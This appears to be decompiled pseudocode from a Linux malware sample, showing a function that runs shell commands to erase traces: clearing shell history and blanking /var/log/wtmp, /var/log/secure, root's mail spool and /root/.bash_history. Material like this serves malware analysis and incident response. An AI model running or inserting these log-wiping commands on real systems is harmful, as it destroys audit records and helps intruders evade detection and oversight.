 std::allocator<char>::allocator((__int64)&v2);
std::string::string(&v1, "history - c", &v2);
executeCMD(&p_cmd, &v1);
std::string::~string(&p_cmd);
std::string::~string(&v1);
std::allocator<char>::~allocator(&v2);
std::allocator<char>::allocator((__int64)&v5);
std::string::string(&v4, "echo > /var/spool/mail/root", &v5);
executeCMD(&v3, &v4);
std::string::~string(&v3);
std::string::~string(&v4);
std::allocator<char>::~allocator(&v5);
std::allocator<char>::allocator((__int64)&v8);
std::string::string(&v7, "echo > /var/log/wtmp", &v8);
executeCMD(&v6, &v7);
std::string::~string(&v6);
std::string::~string(&v7);
std::allocator<char>::~allocator(&v8);
std::allocator<char>::allocator((__int64)&v11);
std::string::string(&v10, "echo > /var/log/secure", &v11);
executeCMD(&v9, &v10);
std::string::~string(&v9);
std::string::~string(&v10);
std::allocator<char>::~allocator(&v11);
std::allocator<char>::allocator((__int64)&v14);
std::string::string(&v13, "echo > /root/.bash_history", &v14);
executeCMD(&v12, &v13);
std::string::~string(&v12);
std::string::~string(&v13);
std::allocator<char>::~allocator(&v14);
std::allocator<char>::allocator((__int64)&v17);
std::string::string(&v16, "echo > /var/spool/mail/root", &v17);
executeCMD(&v15, &v16);
std::string::~string(&v15);
std::string::~string(&v16);
std::allocator<char>::~allocator(&v17);
}